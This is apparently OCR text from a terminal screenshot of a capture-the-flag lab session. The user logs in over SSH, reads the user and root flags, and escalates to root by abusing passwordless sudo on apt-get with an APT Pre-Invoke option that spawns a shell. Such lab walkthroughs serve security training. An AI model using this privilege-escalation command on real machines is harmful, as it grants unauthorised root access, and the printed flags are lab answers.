 fish /root
VPN
Firefox
baptiste@azLinux: ~
┌──(baptiste㉿azLinux)-[~]
└─$ ssh -i /home/baptiste/.ssh/id_rsa jake@10.10.150.39
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Last login: Tue Apr 19 09:43:32 2022 from 10.8.74.196
jake@smag:~$ cat user.txt
iusGorV7EbmxM5AuIe2w499msaSuqU3j
jake@smag:~$ sudo -l
Matching Defaults entries for jake on smag:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on smag:
    (ALL : ALL) NOPASSWD: /usr/bin/apt-get
jake@smag:~$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# bash
root@smag:/tmp# cat /root/root.txt
uJr6zRgetaniyHVRqqL58uRasybBKz2T
root@smag:/tmp# Connection to 10.10.150.39 closed by remote host.
Connection to 10.10.150.39 closed.
┌──(baptiste㉿azLinux)-[~]
└─$